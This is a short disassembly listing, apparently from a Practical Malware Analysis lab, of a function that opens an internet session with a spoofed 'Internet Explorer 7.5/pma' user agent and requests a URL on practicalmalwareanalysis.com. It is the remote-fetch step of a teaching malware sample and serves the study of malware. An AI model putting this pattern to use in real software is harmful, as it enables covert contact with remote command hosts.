 ; Attributes: bp-based frame
sub_401040 proc near
Buffer= byte ptr -210h
var_20F= byte ptr -20Fh
var_20E= byte ptr -20Eh
var_20D= byte ptr -20Dh
var_20C= byte ptr -20Ch
hFile= dword ptr -10h
hInternet= dword ptr -0Ch
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D